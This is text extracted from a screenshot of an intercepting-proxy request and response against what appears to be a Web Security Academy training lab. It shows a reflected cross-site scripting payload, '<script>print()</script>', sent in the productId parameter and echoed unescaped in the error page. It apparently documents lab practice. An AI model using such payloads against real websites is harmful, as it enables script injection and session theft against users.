 Request
Pretty Raw Hex
\n
1 GET /?productId=2<script>print()</script>&storeId=1 HTTP/1.1
2 Host:
stock.0a3800cb037f1c68819d34f600de0042.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=LAXbq9KMCDBmAUC25BtqjdPClrv2Nlid; Secu
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 59
7
8 <h4>
ERROR
</h4>
Invalid product ID: 2<script>
print()
</script>